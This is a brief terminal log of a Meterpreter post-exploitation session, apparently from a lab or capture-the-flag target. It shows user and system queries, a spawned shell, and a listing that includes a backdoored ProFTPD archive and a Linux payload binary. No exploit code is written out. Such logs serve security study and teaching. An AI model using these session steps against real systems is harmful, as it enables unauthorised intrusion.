 meterpreter > getuid
Server username: marlinspike
meterpreter > sysinfo
Computer     : 10.0.2.21
OS           : Ubuntu 16.04 (Linux 4.10.0-28-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 2287 created.
Channel 1 created.
ls
046e85f6fe460de94fd46198feef4d07-backdoored_proftpd-1.3.3c.tar.gz
payloadlinux.elf